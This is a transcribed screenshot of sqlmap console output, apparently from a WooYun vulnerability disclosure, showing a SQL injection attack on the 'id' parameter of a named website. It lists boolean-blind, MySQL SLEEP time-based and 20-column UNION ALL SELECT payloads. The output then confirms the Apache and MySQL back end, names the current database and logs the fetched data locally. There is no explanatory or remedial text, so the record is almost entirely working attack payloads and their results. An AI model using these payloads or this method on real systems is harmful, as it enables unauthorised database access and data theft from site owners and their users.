 sqlmap.bat
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=632 AND 6586=6586
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: id=632 OR SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 20 columns
Payload: id=-9052 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7176717171,0
x6f4679546c7448514a63725255476162564548586972676544616e4c47494846456465454d636e6
9,0x716b707871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL-- -
---
[21:52:48] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[21:52:48] [INFO] fetching current database
current database:    'qdm200549252_db'
[21:52:48] [INFO] fetched data logged to text files under 'C:\Users\Lenovo-G50\.
sqlmap\output\www.csic-711.com'
D:\sqlmap\sqlmap>
搜狗拼音输入法 全 :
www.wooyun.org